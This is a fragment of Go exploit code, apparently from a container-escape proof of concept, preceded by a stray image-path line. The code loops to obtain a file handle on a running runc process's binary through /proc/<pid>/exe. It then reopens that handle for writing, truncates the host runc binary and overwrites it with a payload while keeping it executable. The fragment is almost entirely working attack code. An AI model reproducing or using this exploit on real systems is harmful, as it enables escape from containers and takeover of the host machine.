 // We will use the pid to get a file handle for runc.
var handleFd = -1
for handleFd == -1 {
//do not need to use the O_PATH flag for the exploit to work.
handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
if int(handle.Fd()) > 0 {
handleFd = int(handle.Fd())
}
}
fmt.Println("file handle")
// Now that we have the file handle, lets write to the runc binary and overwrite it
// It will maintain it's executable flag
for {
writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)
if int(writeHandle.Fd()) > 0 {
fmt.Println("write handle", writeHandle)
writeHandle.Write([]byte(payload))
return
}
}